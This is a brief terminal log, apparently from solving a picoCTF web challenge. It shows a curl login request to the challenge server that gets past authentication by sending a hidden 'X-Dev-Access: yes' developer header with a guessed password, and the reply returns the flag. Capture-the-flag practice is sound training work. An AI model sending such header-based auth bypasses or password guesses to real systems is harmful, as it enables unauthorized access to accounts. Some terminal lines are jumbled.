 {"success":false,"error":"Unauthorized access."}PMinfinity-picoctf@webshell:~$
PMinfinity-picoctf@webshell:~$ curl 'http://amiable-citadel.picoctf.net:65457/login' \
>   -H 'Accept: */*' \
>   -H 'Accept-Language: en-US,en;q=0.9' \
>   -H 'Connection: keep-alive' \
>   -H 'Content-Type: application/json' \
>   -H 'Origin: http://amiable-citadel.picoctf.net:65457' \
>   -H 'Referer: http://amiable-citadel.picoctf.net:65457/' \
>   -H 'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/146.0.0.0 Safari/537.36' \
>   --data-raw '{"email":"ctf-player@picoctf.org","password":"1234"}' \
>   --insecure -H 'X-Dev-Access: yes' \
>
{"success":true,"email":"ctf-player@picoctf.org","firstName":"pico","lastName":"player
","flag":"picoCTF{brut4_f0rc4_7e5db33b}"}PMinfinity-picoctf@webshell:~$